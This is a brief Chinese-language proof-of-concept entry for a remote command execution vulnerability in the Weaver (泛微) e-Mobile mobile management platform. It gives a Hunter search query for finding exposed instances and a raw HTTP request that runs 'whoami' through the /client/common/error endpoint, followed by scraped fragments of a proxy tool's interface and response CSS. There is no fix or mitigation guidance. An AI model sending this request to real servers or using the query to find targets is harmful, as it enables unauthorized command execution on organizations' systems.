 泛微e-Mobile移动管理平台error存在远程命令执行漏洞
泛微e-Mobile移动管理平台是一款由泛微软件开发的企业移动办公解决方案。它提供了一系列的功能和工具，使企业员工能够通过移动设备随时
随地地进行办公和协作。泛微e-Mobile 移动管理平台error在远程命令执行漏洞。
hunter
app.name="泛微 e-Mobile 移动管理平台"
poc
GET /client/common/error?a=whoami HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
est 数据包扫描 美化 热加载 构造请求
GET /client/common/error?a=whoami HTTP/1.1
Host ? :
Responses 888bytes / 157ms 美化 渲染 编码 请输入定位响应 详情
30 border-radius: 50%;
31 background-color: #10aeff;